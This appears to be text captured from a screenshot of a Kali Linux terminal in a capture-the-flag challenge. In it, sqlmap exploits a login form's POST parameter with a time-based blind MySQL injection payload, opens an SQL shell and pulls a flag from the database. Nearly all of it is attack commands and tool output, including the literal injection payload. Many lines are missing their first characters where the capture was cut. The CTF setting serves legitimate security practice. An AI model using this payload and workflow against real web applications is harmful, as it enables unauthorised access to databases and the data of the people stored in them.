 ──(cryingtor㉿kali)-[~/桌面]
─$ sqlmap -r /home/cryingtor/桌面/1.txt --sql-shell
{1.9.2#stable}
https://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illeg
It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
rs assume no liability and are not responsible for any misuse or damage caused by this program
*] starting @ 15:16:18 /2025-03-30/
15:16:18] [INFO] parsing HTTP request from '/home/cryingtor/桌面/1.txt'
ustom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
15:16:20] [INFO] resuming back-end DBMS 'mysql'
15:16:20] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
--
arameter: #1* ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: loginid=1' AND (SELECT 1097 FROM (SELECT(SLEEP(5)))qfcS) AND 'nWyJ'='nWyJ&password=1
5678&submit=Login
--
15:16:20] [INFO] the back-end DBMS is MySQL
eb application technology: PHP 7.3.20
ack-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
15:16:20] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
ql-shell> select flag from flag
15:16:43] [INFO] fetching SQL SELECT statement query output: 'select flag from flag'
15:16:43] [WARNING] time-based comparison requires larger statistical model, please wait........
................... (done)
15:16:47] [WARNING] it is very important to not stress the network connection during usage of ti
based payloads to prevent potential disruptions
o you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y
15:16:59] [INFO] retrieved:
15:17:09] [INFO] adjusting time delay to 1 second due to good response times
lag{cd3c33ac-9584-4ee9-825b-4ec89c411593}
elect flag from flag: 'flag{cd3c33ac-9584-4ee9-825b-4ec89c411593}'